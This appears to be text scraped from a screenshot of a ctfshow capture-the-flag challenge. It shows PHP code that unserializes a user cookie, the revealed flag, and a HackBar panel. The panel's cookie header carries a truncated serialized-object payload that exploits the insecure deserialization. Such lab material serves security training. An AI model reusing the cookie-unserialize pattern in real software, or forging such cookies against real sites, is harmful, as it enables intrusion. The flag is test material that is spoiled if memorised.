 }
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{9b8f6daa-fa05-46aa-8209-056fa8a467fa}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://54bb2aad-b7a6-4c1a-9cc3-fe9e3cb6d299.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
Use POST method
MODIFY HEADER
Name Value
cookie user=O%3A11%3A%22ctfShowUser%
Name Value